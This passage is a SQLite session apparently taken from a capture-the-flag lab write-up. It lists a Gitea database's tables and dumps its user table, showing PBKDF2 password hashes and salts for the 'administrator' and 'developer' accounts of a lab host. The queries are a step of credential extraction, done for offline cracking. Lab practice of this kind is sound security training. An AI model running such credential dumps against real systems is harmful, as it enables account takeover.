 email_address review_state
email_hash secret
external_login_user session
follow star
gpg_key stopwatch
gpg_key_import system_setting
hook_task task
issue team
issue_assignees team_invite
issue_content_history team_repo
issue_dependency team_unit
issue_index team_user
issue_label topic
issue_user tracked_time
issue_watch two_factor
label upload
language_stat user
lfs_lock user_badge
lfs_meta_object user_blocking
login_source user_open_id
milestone user_redirect
mirror user_setting
notice version
notification watch
oauth2_application webauthn_credential
oauth2_authorization_code webhook
sqlite> SELECT * FROM user;
1|administrator|administrator||root@titanic.htb|0|enabled|cba20ccf927d3ad0567b68161732d3fbca098ce886bbc923b4062a3960d459c08d2dfc063b2406ac9207c980c47c5d017136|pbkdf2$5000
0$50|0|0|0||0|||70a5bd0c1a5d23caa49030172cdcabdc|2d149e5fbd1b20cf31db3e3c6a28fc9b|en-US||1722595379|1722597477|1722597477|0|-1|1|1|0|0|0|1|0|2e1e70639ac6b0eecbdab4a3d19e0
f44|root@titanic.htb|0|0|0|0|0|0|0|0|0||gitea-auto|0
2|developer|developer||developer@titanic.htb|0|enabled|e531d398946137baea70ed6a680a54385ecff131309c0bd8f225f284406b7cbc8efc5dbef30bf1682619263444ea594cfb56|pbkdf2$50000$5
0|0|0|0||0|||0ce6f07fc9b557bc070fa7bef76a0d15|8bf3e3452b78544f8bee9400d6936d34|en-US||1722595646|1722603397|1722603397|0|-1|1|0|0|0|0|1|0|e2d95b7e207e432f62f3508be406c11b
|developer@titanic.htb|0|0|0|0|2|0|0|0|0||gitea-auto|0
sqlite> SELECT * FROM system_setting;
1|revision||2|1722595334|1722595334
2|picture.disable_gravatar|true|1|1722595334|1722595334
3|picture.enable_federated_avatar|false|1|1722595334|1722595334
sqlite> SELECT * FROM webhook;
sqlite> SELECT * FROM secret;
sqlite>